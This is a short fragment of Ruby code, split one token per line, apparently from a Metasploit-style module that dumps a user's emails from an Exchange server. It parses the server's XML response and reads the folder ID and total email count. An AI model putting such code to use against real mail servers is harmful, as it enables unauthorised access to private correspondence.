
# grab emails.
print_status
(
'Attempt to dump 
emails for this user'
)
      xml 
=
Nokogiri
:
:
XML
.
parse
(
response
.
body
)
      folder_id 
=
xml
.
at_xpath
(
'//t:FolderId'
,
XMLNS
)
.
values

print_status
(
" - selected folder: 
#{
datastore
[
'FOLDER'
]
}
 (
#
{
folder_id
[
0
]
}
)"
)
      total_count 
=
xml
.
at_xpath
(
'//t:TotalCount'
,
XMLNS
)
.
content

print_status
(
" - number of email 
found: 
#{
total_count
}
"
)
if
 total_count
.
to_i 
>
datastore
[
'MaxEntries'
]